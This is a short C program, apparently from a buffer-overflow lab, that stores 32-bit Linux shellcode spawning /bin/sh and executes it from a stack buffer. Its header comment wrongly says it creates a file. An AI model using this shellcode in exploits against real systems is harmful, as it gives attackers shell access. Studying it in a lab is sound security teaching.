 /* call_shellcode.c */
/*A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
int main(int argc, char **argv)
{
char buf[sizeof(code)];
strcpy(buf, code);
((void(*)( ))buf)( );
}